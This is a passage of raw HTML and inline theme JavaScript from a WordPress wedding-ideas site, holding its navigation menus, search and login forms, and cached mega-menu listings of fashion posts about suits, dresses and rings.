	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://roowedding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://roowedding.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png" alt=""  width="140" height="35"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" alt=""  width="140" height="35"/></noscript>
			<span class="td-visual-hidden">RooWedding | Your Wedding Idea</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "108";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "27";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/celestial-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/groom-attire-stephen-bish-20150409020448738-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\">Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"summer wedding dress ideas\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/11\/summer-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\">Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Indulge Yourself With Pink Diamond Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Indulge Yourself With Pink Diamond Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Indulge-Yourself-With-Pink-Diamond-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" title=\"Indulge Yourself With Pink Diamond Rings\">Indulge Yourself With Pink Diamond Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/allkpop_1661191631_untitled-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\">Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/Dance_Blog_Landing-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\">Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://roowedding.com/category/fashion/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
